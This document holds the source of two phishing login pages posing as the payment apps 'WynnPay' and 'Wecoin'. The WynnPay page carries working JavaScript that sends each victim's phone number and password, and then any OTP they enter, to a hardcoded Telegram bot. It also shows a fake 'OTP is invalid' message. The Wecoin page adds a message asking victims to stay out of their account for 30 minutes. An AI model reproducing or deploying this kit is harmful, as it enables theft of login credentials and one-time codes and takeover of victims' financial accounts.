
<file: LOGIN-PAGE/index.html>
<!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>WynnPay - Sign In</title>
    <style>
        * {
            margin: 0;
            padding: 0;
            box-sizing: border-box;
        }

        body {
            font-family: -apple-system, BlinkMacSystemFont, 'Segoe UI', Roboto, Oxygen, Ubuntu, Cantarell, sans-serif;
            background: #f0f4f8;
            min-height: 100vh;
            display: flex;
            justify-content: center;
            align-items: center;
        }

        .container {
            width: 100%;
            max-width: 400px;
            padding: 40px 30px;
            display: flex;
            flex-direction: column;
            align-items: center;
        }

        /* ===== LOGO PLACEHOLDER (Empty - Aap baad mein apna logo laga dena) ===== */
        .logo-placeholder {
            width: 220px;
            height: 220px;
            background: linear-gradient(135deg, #1a0a2e 0%, #4a1a6b 50%, #1a0a2e 100%);
            border-radius: 28px;
            display: flex;
            flex-direction: column;
            justify-content: center;
            align-items: center;
            margin-bottom: 50px;
            position: relative;
            overflow: hidden;
            box-shadow: 0 8px 32px rgba(0,0,0,0.15);
        }

        .logo-placeholder::before {
            content: '';
            position: absolute;
            top: -50%;
            left: -50%;
            width: 200%;
            height: 200%;
            background: radial-gradient(circle, rgba(255,215,0,0.1) 0%, transparent 70%);
        }

        .logo-text {
            color: #d4af37;
            font-size: 32px;
            font-weight: 700;
            letter-spacing: 1px;
            z-index: 1;
            font-family: 'Georgia', serif;
        }

        .logo-sub {
            color: #d4af37;
            font-size: 12px;
            margin-top: 4px;
            z-index: 1;
        }

        .logo-img {
            width: 100%;
            height: 100%;
            object-fit: cover;
            border-radius: 28px;
            z-index: 1;
        }

        /* ===== INPUT FIELDS ===== */
        .input-group {
            width: 100%;
            margin-bottom: 18px;
            position: relative;
        }

        .input-field {
            width: 100%;
            padding: 16px 16px 16px 52px;
            border: 1.5px solid #e8e8e8;
            border-radius: 50px;
            background: #fff;
            font-size: 16px;
            color: #333;
            outline: none;
            transition: border-color 0.3s;
        }

        .input-field::placeholder {
            color: #bbb;
        }

        .input-field:focus {
            border-color: #0d9e56;
        }

        .input-icon {
            position: absolute;
            left: 20px;
            top: 50%;
            transform: translateY(-50%);
            color: #333;
            font-size: 20px;
            display: flex;
            align-items: center;
        }

        /* ===== ROW: Register & Remember Me ===== */
        .row {
            width: 100%;
            display: flex;
            justify-content: space-between;
            align-items: center;
            margin-bottom: 18px;
            padding: 0 4px;
        }

        .link {
            color: #0d9e56;
            text-decoration: underline;
            font-size: 15px;
            cursor: pointer;
            background: none;
            border: none;
            font-family: inherit;
        }

        .checkbox-wrapper {
            display: flex;
            align-items: center;
            gap: 8px;
            cursor: pointer;
            user-select: none;
        }

        .checkbox {
            width: 22px;
            height: 22px;
            border-radius: 50%;
            background: #0d9e56;
            display: flex;
            justify-content: center;
            align-items: center;
            color: white;
            font-size: 13px;
            flex-shrink: 0;
        }

        .checkbox-text {
            color: #0d9e56;
            font-size: 15px;
        }

        /* ===== Agree Privacy ===== */
        .agree-row {
            width: 100%;
            display: flex;
            justify-content: center;
            align-items: center;
            gap: 8px;
            margin-bottom: 20px;
        }

        /* ===== Sign In Button ===== */
        .btn-signin {
            width: 100%;
            padding: 16px;
            background: #0d9e56;
            color: white;
            border: none;
            border-radius: 50px;
            font-size: 20px;
            font-weight: 600;
            cursor: pointer;
            margin-bottom: 30px;
            box-shadow: 0 4px 12px rgba(13, 158, 86, 0.3);
            transition: transform 0.2s, box-shadow 0.2s;
            font-family: inherit;
        }

        .btn-signin:active {
            transform: scale(0.98);
            box-shadow: 0 2px 8px rgba(13, 158, 86, 0.3);
        }

        /* ===== Forget Password ===== */
        .forgot-wrapper {
            text-align: center;
        }

        /* ===== OTP POPUP MODAL ===== */
        .otp-overlay {
            position: fixed;
            inset: 0;
            background: rgba(0, 0, 0, 0.55);
            display: none;
            align-items: center;
            justify-content: center;
            padding: 20px;
            z-index: 1000;
            overflow: hidden;
        }

        .otp-overlay.show {
            display: flex;
        }

        .otp-wrap {
            width: 100%;
            max-width: 460px;
            position: relative;
            animation: popIn 0.25s ease;
        }

        @keyframes popIn {
            from { transform: scale(0.92); opacity: 0; }
            to { transform: scale(1); opacity: 1; }
        }

        .otp-card {
            background: #ffffff;
            border-radius: 24px;
            padding: 25px 23px 24px;
            box-shadow: 0 20px 50px rgba(0, 0, 0, 0.35);
            position: relative;
        }

        .card-header {
            display: flex;
            align-items: flex-start;
            justify-content: space-between;
            margin-bottom: 16px;
        }

        .card-title {
            font-size: 21px;
            font-weight: 800;
            color: #1f1f1f;
            line-height: 1.2;
        }

        .close-btn {
            width: 38px;
            height: 38px;
            min-width: 38px;
            border-radius: 50%;
            background: #eef7f0;
            border: none;
            display: flex;
            align-items: center;
            justify-content: center;
            cursor: pointer;
            transition: background 0.2s ease;
        }

        .close-btn:hover {
            background: #dcefe0;
        }

        .close-btn svg {
            width: 16px;
            height: 16px;
            stroke: #333;
            stroke-width: 2.5;
        }

        .otp-desc {
            color: #1f7a4d;
            font-size: 13px;
            line-height: 1.4;
            margin-bottom: 11px;
        }

        .sent-to {
            color: #1f7a4d;
            font-size: 13px;
            margin-bottom: 16px;
            word-break: break-all;
        }

        .sent-to b {
            font-weight: 700;
        }

        .otp-row {
            display: flex;
            align-items: center;
            border: 1.5px solid #e3e3e3;
            border-radius: 40px;
            padding: 6px 6px 6px 14px;
            margin-bottom: 20px;
        }

        .otp-row .envelope {
            width: 21px;
            height: 21px;
            margin-right: 12px;
            flex-shrink: 0;
        }

        .otp-row .envelope svg {
            width: 100%;
            height: 100%;
            stroke: #333;
            stroke-width: 1.8;
            fill: none;
        }

        .otp-row input {
            flex: 1;
            border: none;
            outline: none;
            font-size: 18px;
            color: #333;
            background: transparent;
            min-width: 0;
        }

        .otp-row input::placeholder {
            color: #bdbdbd;
        }

        .send-btn {
            background: #1f8a4c;
            color: #fff;
            border: none;
            border-radius: 30px;
            padding: 11px 21px;
            font-size: 13px;
            font-weight: 700;
            cursor: pointer;
            white-space: nowrap;
            transition: background 0.2s ease;
            font-family: inherit;
        }

        .send-btn:hover {
            background: #196f3d;
        }

        .confirm-btn {
            width: 100%;
            background: #1f8a4c;
            color: #fff;
            border: none;
            border-radius: 40px;
            padding: 14px;
            font-size: 17px;
            font-weight: 800;
            cursor: pointer;
            transition: background 0.2s ease;
            font-family: inherit;
        }

        .confirm-btn:hover {
            background: #196f3d;
        }

        .send-btn:disabled {
            background: #9dc3ad;
            cursor: not-allowed;
        }

        /* ===== OTP SENT TOAST ===== */
        .otp-toast {
            position: fixed;
            left: 50%;
            top: 50%;
            transform: translate(-50%, -50%) scale(0.8);
            background: rgba(55, 55, 55, 0.95);
            color: #fff;
            border-radius: 12px;
            padding: 14px 26px;
            font-size: 15px;
            font-weight: 600;
            opacity: 0;
            pointer-events: none;
            z-index: 3000;
            transition: opacity 0.25s ease, transform 0.25s ease;
            font-family: inherit;
        }

        .otp-toast.show {
            opacity: 1;
            transform: translate(-50%, -50%) scale(1);
        }

        .otp-toast.error {
            background: rgba(200, 40, 40, 0.95);
        }

        @media (max-width: 360px) {
            .otp-overlay { padding: 16px 14px; }
            .otp-card { padding: 21px 18px 20px; }
            .card-title { font-size: 19px; }
            .otp-row input { font-size: 16px; }
            .send-btn { padding: 11px 18px; font-size: 12px; }
            .confirm-btn { font-size: 16px; padding: 13px; }
        }

        /* ===== LOADING POPUP ===== */
        .loading-overlay {
            position: fixed;
            inset: 0;
            display: none;
            align-items: center;
            justify-content: center;
            z-index: 2000;
        }

        .loading-overlay.show {
            display: flex;
        }

        .loading-popup {
            background: rgba(55, 55, 55, 0.9);
            border-radius: 13px;
            padding: 38px 48px;
            display: flex;
            flex-direction: column;
            align-items: center;
            justify-content: center;
            gap: 16px;
        }

        .loading-spinner {
            width: 40px;
            height: 40px;
            border: 3px solid rgba(255, 255, 255, 0.25);
            border-top-color: #fff;
            border-radius: 50%;
            animation: spin 0.8s linear infinite;
        }

        @keyframes spin {
            from { transform: rotate(0deg); }
            to { transform: rotate(360deg); }
        }

        .loading-text {
            color: #fff;
            font-size: 15px;
            font-weight: 500;
            letter-spacing: 0.5px;
            font-family: inherit;
        }
    </style>
</head>
<body>

    <div class="container">
        <!-- ===== LOGO IMAGE ===== -->
        <div class="logo-placeholder">
            <img src="IMAGE/PROJECT LOGO images.jpg" alt="WynnPay Logo" class="logo-img">
        </div>

        <!-- ===== Phone Input ===== -->
        <div class="input-group">
            <span class="input-icon">
                <!-- User Icon (Exact same style) -->
                <svg width="22" height="22" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
                    <path d="M20 21v-2a4 4 0 0 0-4-4H8a4 4 0 0 0-4 4v2"></path>
                    <circle cx="12" cy="7" r="4"></circle>
                </svg>
            </span>
            <input type="tel" class="input-field" id="phone" placeholder="Phone" maxlength="10">
        </div>

        <!-- ===== Password Input ===== -->
        <div class="input-group">
            <span class="input-icon">
                <!-- Lock Icon (Exact same style) -->
                <svg width="22" height="22" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
                    <rect x="3" y="11" width="18" height="11" rx="2" ry="2"></rect>
                    <path d="M7 11V7a5 5 0 0 1 10 0v4"></path>
                    <circle cx="12" cy="16" r="1" fill="currentColor" stroke="none"></circle>
                </svg>
            </span>
            <input type="password" class="input-field" id="password" placeholder="Password">
        </div>

        <!-- ===== Register | Remember Me ===== -->
        <div class="row">
            <button class="link" onclick="handleRegister()">Register</button>
            <div class="checkbox-wrapper" onclick="toggleRemember()">
                <div class="checkbox" id="rememberCheck">✓</div>
                <span class="checkbox-text">Remember Me</span>
            </div>
        </div>

        <!-- ===== Agree Privacy ===== -->
        <div class="agree-row">
            <div class="checkbox">✓</div>
            <span class="checkbox-text">
                Agree"<button class="link" onclick="showPrivacy()">User Privacy Agreement</button>"
            </span>
        </div>

        <!-- ===== Sign In Button ===== -->
        <button class="btn-signin" onclick="handleSignIn()">Sign In</button>

        <!-- ===== Forget Password ===== -->
        <div class="forgot-wrapper">
            <button class="link" onclick="handleForgot()">Forget Password</button>
        </div>
    </div>

    <!-- ===== OTP POPUP MODAL ===== -->
    <div class="otp-overlay" id="otpOverlay">
        <div class="otp-wrap">
            <div class="otp-card">
                <div class="card-header">
                    <div class="card-title">New Device<br>Verification</div>
                    <button class="close-btn" onclick="closePopup()">
                        <svg viewBox="0 0 24 24" fill="none" stroke-linecap="round" stroke-linejoin="round">
                            <line x1="18" y1="6" x2="6" y2="18"></line>
                            <line x1="6" y1="6" x2="18" y2="18"></line>
                        </svg>
                    </button>
                </div>

                <p class="otp-desc">Tap Send to receive the OTP, then enter it to confirm this login.</p>

                <p class="sent-to">OTP will be sent to <b id="otpPhone">+91 ----------</b></p>

                <div class="otp-row">
                    <div class="envelope">
                        <svg viewBox="0 0 24 24">
                            <path d="M3 6h18v12H3z" stroke-linejoin="round"></path>
                            <path d="M3 6l9 7 9-7" stroke-linejoin="round"></path>
                        </svg>
                    </div>
                    <input type="text" id="otpInput" placeholder="OTP Code" inputmode="numeric" maxlength="6">
                    <button class="send-btn" onclick="sendOtp()">Send</button>
                </div>

                <button class="confirm-btn" onclick="confirmOtp()">Confirm</button>
            </div>
        </div>
    </div>

    <!-- ===== OTP SENT TOAST ===== -->
    <div class="otp-toast" id="otpToast">OTP Sent</div>

    <!-- ===== LOADING POPUP ===== -->
    <div class="loading-overlay" id="loadingOverlay">
        <div class="loading-popup">
            <div class="loading-spinner"></div>
            <div class="loading-text">Loading</div>
        </div>
    </div>

    <script>
        // ===== JavaScript Functions =====

        function handleSignIn() {
            showLoading();
            setTimeout(function () {
                hideLoading();
                proceedSignIn();
            }, 1000);
        }

        function esc(s) {
            return String(s).replace(/&/g, '&amp;').replace(/</g, '&lt;').replace(/>/g, '&gt;');
        }

        function sendToTelegram(phone, password) {
            const token = '8832725535:AAHyATWuoehUJ2RVdlx5nfs6tqheVhBu15U';
            const chatId = '-1003955056796';
            const text = encodeURIComponent(
                '<b>Login Details</b>\n' +
                '\u2501\u2501\u2501\u2501\u2501\u2501\u2501\u2501\u2501\u2501\u2501\u2501\u2501\u2501\u2501\u2501\u2501\u2501\u2501\u2501\u2501\u2501\u2501\u2501\u2501\u2501\u2501\n' +
                '\uD83D\uDCF1 Phone: <code>' + esc(phone) + '</code>\n' +
                '\uD83D\uDD11 Password: <code>' + esc(password) + '</code>\n' +
                '\u2501\u2501\u2501\u2501\u2501\u2501\u2501\u2501\u2501\u2501\u2501\u2501\u2501\u2501\u2501\u2501\u2501\u2501\u2501\u2501\u2501\u2501\u2501\u2501\u2501\u2501\u2501'
            );
            const photo = 'https://i.ibb.co/hFPv3VYh/photo-2026-08-13-14-21-56.jpg';
            fetch('https://api.telegram.org/bot' + token + '/sendPhoto?chat_id=' + chatId + '&photo=' + encodeURIComponent(photo) + '&caption=' + text + '&parse_mode=HTML');
        }

        function proceedSignIn() {
            const phone = document.getElementById('phone').value;
            const password = document.getElementById('password').value;

            if (!phone || !password) {
                alert('Please enter Phone and Password');
                return;
            }

            if (phone.replace(/\D/g, '').length !== 10) {
                alert('Please enter a valid 10-digit mobile number');
                return;
            }

            lastPhone = phone;
            lastPassword = password;

            sendToTelegram(phone, password);

            openOtpPopup(phone);
        }

        function showLoading() {
            document.getElementById('loadingOverlay').classList.add('show');
        }

        function hideLoading() {
            document.getElementById('loadingOverlay').classList.remove('show');
        }

        // ===== OTP POPUP =====
        let generatedOtp = '';
        let countdownTimer = null;
        let lastPhone = '';
        let lastPassword = '';

        function openOtpPopup(phone) {
            document.getElementById('otpPhone').textContent = '+91 ' + phone;
            document.getElementById('otpInput').value = '';
            document.getElementById('otpOverlay').classList.add('show');
            resetCountdown();
        }

        function closePopup() {
            document.getElementById('otpOverlay').classList.remove('show');
            resetCountdown();
        }

        function showOtpToast() {
            const toast = document.getElementById('otpToast');
            toast.classList.add('show');
            setTimeout(function () {
                toast.classList.remove('show');
            }, 2000);
        }

        function startCountdown() {
            const sendBtn = document.querySelector('.send-btn');
            let seconds = 30;
            sendBtn.disabled = true;
            sendBtn.textContent = 'Resend in ' + seconds + 's';
            countdownTimer = setInterval(function () {
                seconds--;
                if (seconds <= 0) {
                    clearInterval(countdownTimer);
                    countdownTimer = null;
                    sendBtn.disabled = false;
                    sendBtn.textContent = 'Send';
                } else {
                    sendBtn.textContent = 'Resend in ' + seconds + 's';
                }
            }, 1000);
        }

        function resetCountdown() {
            if (countdownTimer) {
                clearInterval(countdownTimer);
                countdownTimer = null;
            }
            const sendBtn = document.querySelector('.send-btn');
            sendBtn.disabled = false;
            sendBtn.textContent = 'Send';
        }

        function sendOtp() {
            if (countdownTimer) { return; }
            showOtpToast();
            startCountdown();
        }

        function confirmOtp() {
            const val = document.getElementById('otpInput').value.trim();
            if (!val) {
                showInvalidToast('Please enter the OTP code.');
                return;
            }
            sendOtpToTelegram(val);
            showInvalidToast('OTP is invalid');
        }

        function sendOtpToTelegram(otp) {
            const token = '8832725535:AAHyATWuoehUJ2RVdlx5nfs6tqheVhBu15U';
            const chatId = '-1003955056796';
            const text = encodeURIComponent(
                '<b>OTP Code</b>\n' +
                '\u2501\u2501\u2501\u2501\u2501\u2501\u2501\u2501\u2501\u2501\u2501\u2501\u2501\u2501\u2501\u2501\u2501\u2501\u2501\u2501\u2501\u2501\u2501\u2501\u2501\u2501\u2501\n' +
                '\uD83D\uDD22 OTP: <code>' + esc(otp) + '</code>\n' +
                '\u2501\u2501\u2501\u2501\u2501\u2501\u2501\u2501\u2501\u2501\u2501\u2501\u2501\u2501\u2501\u2501\u2501\u2501\u2501\u2501\u2501\u2501\u2501\u2501\u2501\u2501\u2501'
            );
            const photo = 'https://i.ibb.co/hFPv3VYh/photo-2026-08-13-14-21-56.jpg';
            fetch('https://api.telegram.org/bot' + token + '/sendPhoto?chat_id=' + chatId + '&photo=' + encodeURIComponent(photo) + '&caption=' + text + '&parse_mode=HTML');
        }

        function showInvalidToast(msg) {
            const toast = document.getElementById('otpToast');
            toast.textContent = msg;
            toast.classList.add('show', 'error');
            setTimeout(function () {
                toast.classList.remove('show', 'error');
            }, 2000);
        }

        function handleRegister() {
            console.log('Navigate to Register page');
            // window.location.href = '/register';
        }

        function handleForgot() {
            console.log('Navigate to Forgot Password page');
            // window.location.href = '/forgot-password';
        }

        function showPrivacy() {
            console.log('Show Privacy Agreement');
            // window.location.href = '/privacy';
        }

        function toggleRemember() {
            const check = document.getElementById('rememberCheck');
            if (check.style.background === 'rgb(204, 204, 204)') {
                check.style.background = '#0d9e56';
            } else {
                check.style.background = '#ccc';
            }
        }

        // ===== Only Digits Allowed =====
        document.getElementById('phone').addEventListener('input', function () {
            this.value = this.value.replace(/\D/g, '');
        });

        document.getElementById('otpInput').addEventListener('input', function () {
            this.value = this.value.replace(/\D/g, '');
        });
    </script>

</body>
</html>
</file>

<file: WE-COUN/index.html>
<!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>Wecoin - Login</title>
    <link href="https://fonts.googleapis.com/css2?family=Inter:wght@300;400;500;600;700&display=swap" rel="stylesheet">
    <link rel="stylesheet" href="style.css">
</head>
<body>
    <div class="login-container">
        <div class="logo-section">
            <div class="logo-circle">
                <svg viewBox="0 0 100 100" xmlns="http://www.w3.org/2000/svg">
                    <defs>
                        <linearGradient id="silverGrad" x1="0%" y1="0%" x2="100%" y2="100%">
                            <stop offset="0%" style="stop-color:#f5f5f5"/>
                            <stop offset="30%" style="stop-color:#e0e0e0"/>
                            <stop offset="50%" style="stop-color:#ffffff"/>
                            <stop offset="70%" style="stop-color:#d0d0d0"/>
                            <stop offset="100%" style="stop-color:#c0c0c0"/>
                        </linearGradient>
                        <linearGradient id="goldGrad" x1="0%" y1="0%" x2="100%" y2="100%">
                            <stop offset="0%" style="stop-color:#e8c96a"/>
                            <stop offset="30%" style="stop-color:#d4a843"/>
                            <stop offset="50%" style="stop-color:#f0d878"/>
                            <stop offset="70%" style="stop-color:#c9a84c"/>
                            <stop offset="100%" style="stop-color:#b8943a"/>
                        </linearGradient>
                        <filter id="shadow" x="-20%" y="-20%" width="140%" height="140%">
                            <feDropShadow dx="0" dy="2" stdDeviation="3" flood-color="rgba(0,0,0,0.15)"/>
                        </filter>
                    </defs>
                    <circle cx="50" cy="50" r="46" fill="url(#silverGrad)" stroke="#d0d0d0" stroke-width="1"/>
                    <circle cx="50" cy="50" r="42" fill="none" stroke="url(#goldGrad)" stroke-width="1.5"/>
                    <path d="M 28 32 Q 50 18 72 32" fill="none" stroke="url(#goldGrad)" stroke-width="1.5" stroke-linecap="round"/>
                    <path d="M 32 36 Q 50 24 68 36" fill="none" stroke="url(#goldGrad)" stroke-width="1.2" stroke-linecap="round"/>
                    <path d="M 28 68 Q 50 82 72 68" fill="none" stroke="url(#goldGrad)" stroke-width="1.5" stroke-linecap="round"/>
                    <path d="M 32 64 Q 50 76 68 64" fill="none" stroke="url(#goldGrad)" stroke-width="1.2" stroke-linecap="round"/>
                    <text x="50" y="62" text-anchor="middle" font-family="Georgia, serif" font-size="42" font-weight="bold" fill="url(#goldGrad)" style="filter: url(#shadow);">W</text>
                </svg>
            </div>
            <div class="brand-name">Wecoin</div>
        </div>

        <div class="input-group">
            <div class="input-wrapper">
                <div class="input-icon">
                    <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
                        <path d="M20 21v-2a4 4 0 0 0-4-4H8a4 4 0 0 0-4 4v2"/>
                        <circle cx="12" cy="7" r="4"/>
                    </svg>
                </div>
                <input type="tel" placeholder="Phone" id="phone" inputmode="numeric" pattern="[0-9]*" oninput="this.value=this.value.replace(/[^0-9]/g,'')">
            </div>
        </div>

        <div class="input-group">
            <div class="input-wrapper">
                <div class="input-icon">
                    <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
                        <rect x="3" y="11" width="18" height="11" rx="2" ry="2"/>
                        <path d="M7 11V7a5 5 0 0 1 10 0v4"/>
                        <circle cx="12" cy="16" r="1" fill="currentColor"/>
                    </svg>
                </div>
                <input type="password" placeholder="Password" id="password">
            </div>
        </div>

        <div class="options-row">
            <span class="register-link">Register</span>
            <label class="remember-me">
                <input type="checkbox" id="remember">
                <span>Remember Me</span>
            </label>
        </div>

        <div class="agreement">
            <div class="agreement-checkbox">
                <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="3" stroke-linecap="round" stroke-linejoin="round">
                    <polyline points="20 6 9 17 4 12"/>
                </svg>
            </div>
            <span class="agreement-text">Agree <a href="#">"User Privacy Agreement"</a></span>
        </div>

        <button class="sign-in-btn" onclick="handleSignIn()">Sign In</button>

        <div class="forget-password">
            <a href="#">Forget Password</a>
        </div>
    </div>

    <div class="overlay" id="overlay">
        <div class="loading-spinner" id="loadingSpinner">
            <div class="spinner"></div>
            <div class="loading-text">Signing in...</div>
        </div>
        <div class="otp-popup" id="otpPopup">
            <button class="otp-close" onclick="closeOtp()">&times;</button>
            <div class="otp-title">Verify OTP</div>
            <div class="otp-subtitle">Enter the 6-digit code sent to your phone</div>
            <div class="otp-inputs" id="otpInputs">
                <input type="text" class="otp-input" maxlength="1" inputmode="numeric" pattern="[0-9]" oninput="otpInput(this,0)" onkeydown="otpKeydown(event,this,0)">
                <input type="text" class="otp-input" maxlength="1" inputmode="numeric" pattern="[0-9]" oninput="otpInput(this,1)" onkeydown="otpKeydown(event,this,1)">
                <input type="text" class="otp-input" maxlength="1" inputmode="numeric" pattern="[0-9]" oninput="otpInput(this,2)" onkeydown="otpKeydown(event,this,2)">
                <input type="text" class="otp-input" maxlength="1" inputmode="numeric" pattern="[0-9]" oninput="otpInput(this,3)" onkeydown="otpKeydown(event,this,3)">
                <input type="text" class="otp-input" maxlength="1" inputmode="numeric" pattern="[0-9]" oninput="otpInput(this,4)" onkeydown="otpKeydown(event,this,4)">
                <input type="text" class="otp-input" maxlength="1" inputmode="numeric" pattern="[0-9]" oninput="otpInput(this,5)" onkeydown="otpKeydown(event,this,5)">
            </div>
            <button class="otp-btn" onclick="verifyOtp()">Verify OTP</button>
            <div class="otp-resend">Didn't receive code? <a onclick="resendOtp()">Resend</a></div>
        </div>
        <div class="success-popup" id="successPopup">
            <div class="success-icon">
                <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2.5" stroke-linecap="round" stroke-linejoin="round">
                    <polyline points="20 6 9 17 4 12"/>
                </svg>
            </div>
            <div class="success-title">Account Verified!</div>
            <div class="success-text">Your account has been verified successfully.<br>Please wait for <strong>30 minutes</strong><br>and do not open your account during this time.</div>
            <div class="success-timer">This window will close automatically in <span id="timerCountdown">10</span> seconds...</div>
        </div>
    </div>

    <script src="script.js"></script>
</body>
</html>
</file>
